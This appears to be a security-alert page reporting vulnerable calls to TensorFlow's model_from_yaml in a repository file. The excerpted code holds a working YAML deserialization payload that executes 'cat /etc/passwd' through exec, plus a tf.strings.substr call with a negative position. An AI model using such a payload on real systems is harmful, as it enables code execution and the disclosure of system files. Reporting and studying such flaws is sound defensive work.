 Arbitrary code execution due to YAML deserializat
Open Opened 10 days ago on tensorflow (pip) · requirements.txt
Vulnerable calls Beta Give us feedback
Showing the first of 4 calls to known vulnerable functions in tensorflow >= 2.4.0, < 2.4.3:
tensorflow.keras.models.model_from_yaml
tensorflow/keras/keras.py:13 2 calls in tensorflow/keras/keras.py
10 args: ['z', !!python/tuple [], {'extend': !!python/name:exec }]
11 listitems: "__import__('os').system('cat /etc/passwd')"
12 '''
13 models.model_from_yaml(payload)
Vulnerable function called: tensorflow.keras.models.model_from_yaml
14
15 tf.strings.substr(input='abc', len=1, pos=[1,-1])
16 tf.strings.substr(input='abc', len=1, pos=[1,2])